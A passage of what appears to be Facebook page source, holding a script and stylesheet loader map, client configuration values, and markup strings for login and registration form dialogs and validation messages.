3\/yn\/r\/-tP8V393cQb.js","crossOrigin":1},"ixymB":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/r\/56A5x57R_To.js","crossOrigin":1},"jHjVf":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y6\/r\/kmstyS-vtbZ.js","crossOrigin":1},"ZGj7B":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y8\/r\/55qR70YdhfP.js","crossOrigin":1},"gWMJg":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/r\/cmFguRVQAGw.js","crossOrigin":1},"2\/maQ":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y6\/r\/O1evg4NvCzK.js","crossOrigin":1},"+7cRv":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3imXV4\/yc\/l\/en_GB\/PykQM0Fv9eh.js","crossOrigin":1},"m6hou":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iFJJ4\/yj\/l\/en_GB\/yn7Z0qzm8Ug.js","crossOrigin":1},"I1TlY":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iX074\/yK\/l\/en_GB\/F-4tN8rl2yr.js","crossOrigin":1},"CltSB":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iSrH4\/y3\/l\/en_GB\/UeNQVSBCtrS.js","crossOrigin":1},"ZPTc0":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yb\/r\/BxrSqA1npYN.js","crossOrigin":1},"9pGpz":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iLl54\/yl\/l\/en_GB\/M_RHs6LF7W7.js","crossOrigin":1},"CrD6s":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yw\/l\/0,cross\/ct3RAQSjm-l.css","crossOrigin":1},"8ZWdJ":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/ye\/l\/0,cross\/ejXOahcas7S.css","crossOrigin":1},"MHImH":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/ya\/l\/0,cross\/BkQBs0s5KnI.css","crossOrigin":1},"D0bZ0":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iYH94\/ya\/l\/en_GB\/NFuG8OEYdDL.js","crossOrigin":1},"pO6dB":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yJ\/r\/DmUoxezEoA7.js","crossOrigin":1},"7NIlt":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yK\/r\/kbuQ7aepJ1f.js","crossOrigin":1},"dINr0":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yt\/r\/7Vo21h1VObG.js","crossOrigin":1},"plJBG":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3ipGL4\/yE\/l\/en_GB\/vRaYU8fNN_S.js","crossOrigin":1},"Z1Xha":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yn\/r\/jkvmL8hOnkO.js","crossOrigin":1},"CIAZH":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3i4j74\/y_\/l\/en_GB\/aErhOEU9C27.js","crossOrigin":1},"TQ1nu":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3icZW4\/y7\/l\/en_GB\/8dxo5uv3We8.js","crossOrigin":1},"gTpfm":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3i6t84\/y8\/l\/en_GB\/AHVkBcGc_qT.js","crossOrigin":1},"jzaHL":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iupj4\/yN\/l\/en_GB\/3PevfFMm-1q.js","crossOrigin":1},"S2YMd":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iSt84\/y-\/l\/en_GB\/uilpU5yQ1jP.js","crossOrigin":1},"cw3T2":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iTfb4\/y-\/l\/en_GB\/T_ZOxjnC8Fm.js","crossOrigin":1},"h3wyP":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3i9Zn4\/yg\/l\/en_GB\/McdW0D9Xkvq.js","crossOrigin":1},"bngj5":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3ikxI4\/y8\/l\/en_GB\/0L1FmPqiFDk.js","crossOrigin":1},"+LgAg":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/l\/0,cross\/KTBCe697jw9.css","crossOrigin":1},"iVgvo":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y0\/r\/egBIs8LbEMV.js","crossOrigin":1},"NngII":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/l\/0,cross\/btZU5NNnkq7.css","crossOrigin":1},"qQuM0":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iDAv4\/y5\/l\/en_GB\/S_bxu6WciU6.js","crossOrigin":1},"F2TGQ":{"type":"css","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y3\/l\/0,cross\/LzAcvvFjNPR.css","crossOrigin":1},"2g8Vo":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3ihM64\/y1\/l\/en_GB\/y-ITZIKy8LM.js","crossOrigin":1},"3ib6R":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iUOE4\/y6\/l\/en_GB\/vSQ428TXzNt.js","crossOrigin":1},"uq+XH":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3ijAl4\/yz\/l\/en_GB\/k4DDKUsQiot.js","crossOrigin":1},"8ELCB":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/ye\/r\/4c56_sYLseJ.js","crossOrigin":1},"UF1m9":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/r\/XAz4Z6Ww3pS.js","crossOrigin":1},"+ClWy":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yt\/r\/J0b8GyNR1i5.js","crossOrigin":1},"VGQBa":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/y_\/r\/N5hXT0B33gp.js","crossOrigin":1},"VMKqM":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yr\/r\/c-C32MOXUtw.js","crossOrigin":1},"ynuqA":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3imX_4\/yH\/l\/en_GB\/oAQvR6N2ppq.js","crossOrigin":1},"VvVFw":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3\/yO\/r\/_ebQ14UES5p.js","crossOrigin":1},"X4iP4":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iFzH4\/yQ\/l\/en_GB\/JMRWsKTaAyi.js","crossOrigin":1},"cNCgJ":{"type":"js","src":"https:\/\/www.facebook.com\/rsrc.php\/v3iYXl4\/yl\/l\/en_GB\/9dQuttBCMyF.js","crossOrigin":1},"P\/mr5":{"type":"css","src":"data:text\/css; charset=utf-8,\u002523bootloader_P_mr5{height:42px;}.bootloader_P_mr5{display:block!important;}","d":1}});Bootloader.enableBootload({"VisualCompletionGating":{"r":["93F54","I4bwJ","j6+x8","sjv2i","6LqPe","mtSju","W0aNK","iIowa","GSb9l","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]}},"BanzaiScuba":{"r":["sjv2i","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]}},"BanzaiODS":{"r":["sjv2i","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"AsyncSignal":{"r":["sjv2i","I4bwJ","6LqPe"],"be":1},"GeneratedArtilleryUserTimingSink":{"r":["uYbVb","9Zaf3","sGe+Z","Hx+az"],"be":1},"Banzai":{"r":["sjv2i","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"BanzaiStream":{"r":["sjv2i","ZU1ro","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"ResourceTimingBootloaderHelper":{"r":["z7OCh","I4bwJ"],"rds":{"m":["VisualCompletionGating","BanzaiScuba"],"r":["93F54","j6+x8","sjv2i","6LqPe","mtSju","W0aNK","iIowa","GSb9l","tUgkQ","b1nm+"]},"be":1},"TimeSliceHelper":{"r":["12ozM"],"be":1},"SnappyCompressUtil":{"r":["I4bwJ"],"be":1},"PerfXSharedFields":{"r":["93F54"],"be":1},"TimeSliceInteractionsLiteTypedLogger":{"r":["sjv2i","ixymB","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"WebSpeedInteractionsTypedLogger":{"r":["sjv2i","jHjVf","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"AsyncRequest":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"XOfferController":{"r":["I4bwJ","ZGj7B"],"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["I4bwJ","gWMJg"],"be":1},"URI":{"r":[],"be":1},"Live":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","2\/maQ","GSb9l"],"be":1},"PhotoTagApproval":{"r":["I4bwJ","sjv2i","+7cRv","m6hou","GSb9l"],"be":1},"PhotoTagger":{"r":["6LqPe","sjv2i","I4bwJ","tUgkQ","GSb9l","I1TlY","QDI3e","CltSB","ZPTc0","9pGpz","CrD6s","8ZWdJ","+7cRv","MHImH","D0bZ0","pO6dB","7NIlt","753XB","dINr0","plJBG","Z1Xha","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba","PresenceStatus"],"r":["93F54"]},"be":1},"PhotoTags":{"r":["I4bwJ","sjv2i","+7cRv","m6hou","GSb9l"],"be":1},"TagTokenizer":{"r":["I4bwJ","sjv2i","753XB","6LqPe","GSb9l","CIAZH","m6hou","tUgkQ","QDI3e","OnAjj","TQ1nu","gTpfm","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"PhotoSnowlift":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","QDI3e","+7cRv","jzaHL","S2YMd","cw3T2","h3wyP","bngj5","CltSB","+LgAg","iVgvo","NngII","qQuM0","ZPTc0","F2TGQ","2g8Vo","3ib6R","D0bZ0","pO6dB","7NIlt","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba","VisualCompletionGating"],"r":["93F54","j6+x8","mtSju","W0aNK","iIowa"]},"be":1},"AsyncDialog":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","QDI3e","h3wyP","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"Toggler":{"r":["I4bwJ","tUgkQ","sjv2i","QDI3e","GSb9l"],"be":1},"FormSubmit":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","uq+XH","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"Tooltip":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","CltSB","QDI3e","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"Hovercard":{"r":["I4bwJ","sjv2i","QDI3e","6LqPe","GSb9l","CltSB","tUgkQ","ZPTc0","9pGpz","CrD6s","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"Dock":{"r":["I4bwJ","tUgkQ","sjv2i","6LqPe","QDI3e","TQ1nu","GSb9l"],"be":1},"DOM":{"r":["I4bwJ","sjv2i","GSb9l"],"be":1},"Input":{"r":["sjv2i"],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiScuba"],"r":["sjv2i","I4bwJ","tUgkQ","b1nm+"]},"be":1},"Form":{"r":["I4bwJ","sjv2i","GSb9l"],"be":1},"ExceptionDialog":{"r":["sjv2i","I4bwJ","tUgkQ","QDI3e","GSb9l","6LqPe","cw3T2","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"QuickSandSolver":{"r":["I4bwJ","sjv2i","tUgkQ","6LqPe","GSb9l","8ELCB","UF1m9","+ClWy","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"ConfirmationDialog":{"r":["I4bwJ","sjv2i","VGQBa","GSb9l"],"be":1},"Dialog":{"r":["sjv2i","I4bwJ","tUgkQ","GSb9l","6LqPe","QDI3e","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"KeyEventTypedLogger":{"r":["sjv2i","VMKqM","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"QPLInspector":{"r":["W0aNK","mtSju","ynuqA","VvVFw"],"be":1},"ReactDOM":{"r":["I4bwJ","tUgkQ","sjv2i","GSb9l"],"be":1},"PageTransitions":{"r":["CltSB","I4bwJ","sjv2i","tUgkQ","6LqPe","iVgvo","GSb9l","b1nm+"],"rds":{"m":["BanzaiScuba","VisualCompletionGating"],"r":["93F54","j6+x8","mtSju","W0aNK","iIowa"]},"be":1},"ContextualLayerInlineTabOrder":{"r":["I4bwJ","sjv2i","ZPTc0","QDI3e","tUgkQ","9pGpz","GSb9l"],"be":1},"Animation":{"r":["sjv2i","I4bwJ","tUgkQ","GSb9l"],"be":1},"DialogX":{"r":["sjv2i","I4bwJ","tUgkQ","QDI3e","GSb9l","6LqPe","b1nm+"],"rds":{"m":["BanzaiScuba"]},"be":1},"XUIDialogTitle.react":{"r":["I4bwJ","tUgkQ","QDI3e","GSb9l","sjv2i","6LqPe","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"XUIDialogBody.react":{"r":["I4bwJ","tUgkQ","GSb9l","sjv2i","QDI3e"],"be":1},"XUIDialogButton.react":{"r":["I4bwJ","tUgkQ","sjv2i","6LqPe","GSb9l","QDI3e","b1nm+"],"rds":{"m":["AsyncRequestPathTraversalTypedLogger","BanzaiScuba"],"r":["93F54"]},"be":1},"XUIDialogFooter.react":{"r":["I4bwJ","tUgkQ","QDI3e","GSb9l","sjv2i"],"be":1},"XUIGrayText.react":{"r":["I4bwJ","tUgkQ","GSb9l","sjv2i","cw3T2"],"be":1},"AsyncRequestPathTraversalTypedLogger":{"r":["sjv2i","93F54","I4bwJ","tUgkQ","b1nm+"],"rds":{"m":["BanzaiScuba"]}},"CSSFade":{"r":["sjv2i","I4bwJ","tUgkQ","GSb9l"],"be":1}});});</script>
+<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["93F54","X4iP4","TQ1nu","CltSB","I4bwJ","tUgkQ","sjv2i","iVgvo","cNCgJ","6LqPe","j6+x8","mtSju","W0aNK","iIowa","b1nm+","ZPTc0","3ib6R","P\/mr5"]);});</script>
+<script>require("TimeSliceImpl").guard(function() {require("ServerJSDefine").handleDefines([["AsyncRequestConfig",[],{"retryOnNetworkError":"1","logAsyncRequest":false,"immediateDispatch":false,"useFetchStreamAjaxPipeTransport":false},328],["SessionNameConfig",[],{"seed":"25Cq"},757],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["KSConfig",[],{"killed":{"__set":["POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","PREVENT_INFINITE_URL_REDIRECT","POCKET_MONSTERS_UPDATE_NAME","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","UNIDASH_MARKDOWN_OVERFLOW_Y_HIDDEN"]}},2580],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlNumberTypeConfig",[],{"impl":"if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }"},3405],["IntlViewerContext",[],{"GENDER":3},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["ZeroCategoryHeader",[],{},1127],["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","link_react_default_hash":"AT034p437XQcM7aK5TLBqvkrE_coDDrPsP9M0xf9ocfnjB0tfjpltVhECTMWR6pVZ9PhMhPoYPmP9PeW9p03VRoA9T1kBUfzKposIQofEwRDj2aotEGb40sZEfiw5lqVMuptx2k7L6or1FXyDgy_PA","untrusted_link_default_hash":"AT3wcBWiS3-GrbwdiIVzcRHzETrkGm1QbOFpNuwkwRX-013JZAycTYBzLAcwFVZu9DDy1vDMKahVzJcUD1e5MbKhSkpklyWXnzC4Ltzpkm13FX-xCWwT1GHqaFCuCa2JcLNTfIj0sJgkwGx0fhOdmg","linkshim_host":"l.facebook.com","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[]},27]]);require("InitialJSLoader").handleServerJS({"instances":[["__inst_5b4d0c00_0_0",["Menu","XUIMenuWithSquareCorner","XUIMenuTheme"],[[],{"id":"u_0_0","behaviors":[{"__m":"XUIMenuWithSquareCorner"}],"theme":{"__m":"XUIMenuTheme"}}],2],["__inst_5b4d0c00_0_1",["Menu","MenuItem","__markup_3310c079_0_0","HTML","__markup_3310c079_0_1","__markup_3310c079_0_2","__markup_3310c079_0_3","XUIMenuWithSquareCorner","XUIMenuTheme"],[[{"value":"key_shortcuts","ctor":{"__m":"MenuItem"},"markup":{"__m":"__markup_3310c079_0_0"},"label":"Keyboard shortcut help...","title":"","className":null},{"href":"\/help\/accessibility","target":"_blank","value":"help_center","ctor":{"__m":"MenuItem"},"markup":{"__m":"__markup_3310c079_0_1"},"label":"Accessibility Help Centre","title":"","className":null},{"href":"\/help\/contact\/accessibility","target":"_blank","value":"submit_feedback","ctor":{"__m":"MenuItem"},"markup":{"__m":"__markup_3310c079_0_2"},"label":"Submit feedback","title":"","className":null},{"href":"\/accessibility","target":"_blank","value":"facebook_page","ctor":{"__m":"MenuItem"},"markup":{"__m":"__markup_3310c079_0_3"},"label":"Updates from Facebook Accessibility","title":"","className":null}],{"id":"u_0_1","behaviors":[{"__m":"XUIMenuWithSquareCorner"}],"theme":{"__m":"XUIMenuTheme"}}],2],["__inst_e5ad243d_0_0",["PopoverMenu","__inst_1de146dc_0_1","__elem_ec77afbd_0_1","__inst_5b4d0c00_0_1"],[{"__m":"__inst_1de146dc_0_1"},{"__m":"__elem_ec77afbd_0_1"},{"__m":"__inst_5b4d0c00_0_1"},[]],2],["__inst_e5ad243d_0_1",["PopoverMenu","__inst_1de146dc_0_0","__elem_ec77afbd_0_0","__inst_5b4d0c00_0_0"],[{"__m":"__inst_1de146dc_0_0"},{"__m":"__elem_ec77afbd_0_0"},{"__m":"__inst_5b4d0c00_0_0"},[]],2],["__inst_1de146dc_0_0",["Popover","__elem_1de146dc_0_0","__elem_ec77afbd_0_0","ContextualLayerAutoFlip","ContextualDialogArrow"],[{"__m":"__elem_1de146dc_0_0"},{"__m":"__elem_ec77afbd_0_0"},[{"__m":"ContextualLayerAutoFlip"},{"__m":"ContextualDialogArrow"}],{"alignh":"left","position":"below"}],2],["__inst_1de146dc_0_1",["Popover","__elem_1de146dc_0_1","__elem_ec77afbd_0_1","ContextualLayerAutoFlip","ContextualDialogArrow"],[{"__m":"__elem_1de146dc_0_1"},{"__m":"__elem_ec77afbd_0_1"},[{"__m":"ContextualLayerAutoFlip"},{"__m":"ContextualDialogArrow"}],{"alignh":"right","position":"below"}],2],["__inst_ead1e565_0_0",["DialogX","LayerFadeOnHide","LayerHideOnBlur","LayerHideOnEscape","DialogHideOnSuccess","LayerHideOnTransition","LayerRemoveOnHide","__markup_9f5fac15_0_0","HTML"],[{"width":445,"autohide":null,"titleID":"u_0_5","redirectURI":null,"fixedTopPosition":null,"ignoreFixedTopInShortViewport":false,"label":null,"labelledBy":null,"modal":true,"xui":true,"addedBehaviors":[{"__m":"LayerFadeOnHide"},{"__m":"LayerHideOnBlur"},{"__m":"LayerHideOnEscape"},{"__m":"DialogHideOnSuccess"},{"__m":"LayerHideOnTransition"},{"__m":"LayerRemoveOnHide"}],"classNames":["_2rs6"]},{"__m":"__markup_9f5fac15_0_0"}],3],["__inst_41781d56_0_0",["ContextualDialog","ContextualDialogArrow","ContextualDialogXUITheme","__elem_072b8e64_0_1","LayerFadeOnShow","LayerFadeOnHide","LayerHideOnBlur","LayerHideOnEscape","DialogHideOnSuccess","LayerHideOnTransition","LayerRemoveOnHide","LayerAutoFocus","ContextualLayerAutoFlip","LayerTabIsolation","__markup_a588f507_0_0","HTML"],[{"width":312,"context":null,"contextID":"birthday-help","contextSelector":null,"dialogRole":"dialog","labelledBy":"u_0_7","position":"left","alignment":"left","offsetX":0,"offsetY":0,"arrowBehavior":{"__m":"ContextualDialogArrow"},"hoverShowDelay":null,"hoverHideDelay":null,"theme":{"__m":"ContextualDialogXUITheme"},"hoverContext":{"__m":"__elem_072b8e64_0_1"},"addedBehaviors":[{"__m":"LayerFadeOnShow"},{"__m":"LayerFadeOnHide"},{"__m":"LayerHideOnBlur"},{"__m":"LayerHideOnEscape"},{"__m":"DialogHideOnSuccess"},{"__m":"LayerHideOnTransition"},{"__m":"LayerRemoveOnHide"},{"__m":"LayerAutoFocus"},{"__m":"ContextualLayerAutoFlip"},{"__m":"LayerTabIsolation"}]},{"__m":"__markup_a588f507_0_0"}],1]],"markup":[["__markup_3310c079_0_0",{"__html":"Keyboard shortcut help..."},1],["__markup_3310c079_0_1",{"__html":"Accessibility Help Centre"},1],["__markup_3310c079_0_2",{"__html":"Submit feedback"},1],["__markup_3310c079_0_3",{"__html":"Updates from Facebook Accessibility"},1],["__markup_9f5fac15_0_0",{"__html":"\u003Cdiv>\u003Cdiv class=\"_4-i0\">\u003Cdiv class=\"clearfix\">\u003Cdiv class=\"_51-u rfloat _ohf\">\u003Ca role=\"button\" class=\"_42ft _5upp _50zy layerCancel _51-t _50-0 _50z-\" data-testid=\"dialog_title_close_button\" href=\"#\" title=\"Close\">Close\u003C\/a>\u003C\/div>\u003Cdiv>\u003Ch3 id=\"u_0_5\" class=\"_52c9\">Confirm your date of birth\u003C\/h3>\u003C\/div>\u003C\/div>\u003C\/div>\u003Cdiv class=\"_4-i2 _pig _50f4\">Is \u003Cspan class=\"_2rs9\">2 April 1994\u003C\/span> your date of birth?\u003C\/div>\u003Cdiv class=\"_5lnf uiOverlayFooter _5a8u\">\u003Ca role=\"button\" class=\"_42ft _4jy0 layerCancel _2rsa uiOverlayButton _4jy3 _517h _51sy\" href=\"#\">No\u003C\/a>\u003Cbutton value=\"1\" class=\"_42ft _4jy0 layerConfirm _2rsa uiOverlayButton _4jy3 _4jy1 selected _51sy\" type=\"submit\">Yes\u003C\/button>\u003C\/div>\u003C\/div>"},1],["__markup_a588f507_0_0",{"__html":"\u003Cdiv>\u003Cdiv class=\"_53iv\">\u003Cdiv>\u003Cdiv id=\"u_0_6\">\u003Cb>Providing your date of birth\u003C\/b> helps make sure that you get the right Facebook experience for your age. If you want to change who sees this, go to the About section of your Profile. For more details, please visit our \u003Ca href=\"\/privacy\/explanation\/\">Data Policy\u003C\/a>.\u003C\/div>\u003C\/div>\u003Cdiv aria-label=\"Explanation tooltip for birthday registration\" id=\"u_0_7\">\u003C\/div>\u003C\/div>\u003Cdiv class=\"_5lnf uiOverlayFooter _572u\">\u003Ca role=\"button\" class=\"_42ft _42fu layerCancel uiOverlayButton selected _42g-\" href=\"#\" aria-describedby=\"u_0_6\">OK\u003C\/a>\u003C\/div>\u003Ca aria-label=\"Close\" class=\"layer_close_elem accessible_elem\" href=\"#\" role=\"button\" id=\"u_0_8\" aria-labelledby=\"u_0_8 u_0_7\">\u003C\/a>\u003C\/div>"},1],["__markup_a588f507_0_1",{"__html":"\u003Cdiv class=\"_5633 _5634\">You must fill in all of the fields.\u003C\/div>"},1],["__markup_9f5fac15_0_1",{"__html":"\u003Cdiv class=\"_5633 _5634\">What&#039;s your name?\u003C\/div>"},1],["__markup_9f5fac15_0_2",{"__html":"\u003Cdiv class=\"_5633 _5634\">You&#039;ll use this when you log in and if you ever need to reset your password.\u003C\/div>"},1],["__markup_9f5fac15_0_3",{"__html":"\u003Cdiv class=\"_5633 _5634\">Enter a combination of at least six numbers, letters and punctuation marks (like ! and &amp;).\u003C\/div>"},1],["__markup_a588f507_0_2",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please enter a valid email address.\u003C\/div>"},1],["__markup_9f5fac15_0_4",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please enter a valid email address or mobile number.\u003C\/div>"},1],["__markup_a588f507_0_3",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please enter a valid mobile number or email address.\u003C\/div>"},1],["__markup_a588f507_0_4",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please re-enter your email address.\u003C\/div>"},1],["__markup_9f5fac15_0_5",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please re-enter your mobile number or email address.\u003C\/div>"},1],["__markup_a588f507_0_5",{"__html":"\u003Cdiv class=\"_5633 _5634\">Your emails do not match. Please try again.\u003C\/div>"},1],["__markup_a588f507_0_6",{"__html":"\u003Cdiv class=\"_5633 _5634\">Your email addresses or mobile numbers do not match. Please try again.\u003C\/div>"},1],["__markup_9f5fac15_0_6",{"__html":"\u003Cdiv class=\"_5633 _5634\">Select your date of birth. You can change who can see this later.\u003C\/div>"},1],["__markup_9f5fac15_0_7",{"__html":"\u003Cdiv class=\"_5633 _5634\">Please choose a gender. You can change who can see this later.\u003C\/div>"},1],["__markup_a588f507_0_7",{"__html":"\u003Cdiv class=\"_2zot\">\u003Cdiv class=\"_2zou\">Enter a mobile number or email address you use regularly.\u003C\/div>\u003Cdiv class=\"_2zow\">You&#039;ll use this to log in to your account. It will also help you reset your password if you ever need to.\u003C\/div>\u003C\/div>"},1],["__markup_9f5fac15_0_8",{"__html":"\u003Cdiv class=\"_2acn\">\u003Cdiv class=\"_2aco\">Password strength: \u003Cb class=\"_2acp\">Too short\u003C\/b>\u003C\/div>\u003Cdiv class=\"_2act\">You need at least 6 characters.\u003C\/div>\u003C\/div>"},1],["__markup_9f5fac15_0_9",{"__html":"\u003Cdiv class=\"_2acn\">\u003Cdiv class=\"_2aco\">Password strength: \u003Cb class=\"_2acp\">Too weak\u003C\/b>\u003C\/div>\u003Cdiv class=\"_2act\">Choose a password that&#039;s unique to you and difficult for others to guess.\u003C\/div>\u003C\/div>"},1],["__markup_9f5fac15_0_a",{"__html":"\u003Cdiv class=\"_2acn\">\u003Cdiv class=\"_2aco\">Password strength: \u003Cb class=\"_2acq\">Strong\u003C\/b>\u003C\/div>\u003C\/div>"},1],["__markup_9f5fac15_0_b",{"__html":"\u003Cdiv class=\"_2acn _1pd1\">Please set a password.\u003C\/div>"},1],["__markup_9f5fac15_0_c",{"__html":"\u003Cdiv class=\"_2acn _1pd1\">You need at least 6 characters.\u003C\/div>"},1],["__markup_9f5fac15_0_d",{"__html":"\u003Cdiv class=\"_2acn _1pd1\">Please choose a stronger password.\u003C\/div>"},1]],"elements":[["__elem_835c633a_0_0","login_form",1],["__elem_1edd4980_0_0","loginbutton",1],["__elem_f46f4946_0_0","u_0_3",1],["__elem_f46f4946_0_1","u_0_4",1],["__elem_8937e029_0_0","captcha_response",1],["__elem_a32d506f_0_0","captca-recaptcha",1],["__elem_a431e88a_0_0","captca-recaptcha",1],["__elem_a588f507_0_1","u_0_b",1],["__elem_3fc3da18_0_0","u_0_c",1],["__elem_51be6cb7_0_0","u_0_d",1],["__elem_1de146dc_0_0","u_0_e",1],["__elem_ec77afbd_0_0","u_0_f",2],["__elem_1de146dc_0_1","u_0_g",1],["__elem_ec77afbd_0_1","u_0_h",2],["__elem_9f5fac15_0_0","pagelet_bluebar",1],["__elem_45e94dd8_0_0","pagelet_bluebar",1],["__elem_a588f507_0_0","globalContainer",2],["__elem_a588f507_0_2","content",1],["__elem_835c633a_0_1","reg",1],["__elem_9ae3fd6f_0_0","u_0_i",1],["__elem_3f8a34cc_0_0","u_0_j",3],["__elem_9ae3fd6f_0_1","u_0_k",1],["__elem_3f8a34cc_0_1","u_0_l",3],["__elem_9f5fac15_0_2","u_0_m",1],["__elem_9ae3fd6f_0_2","u_0_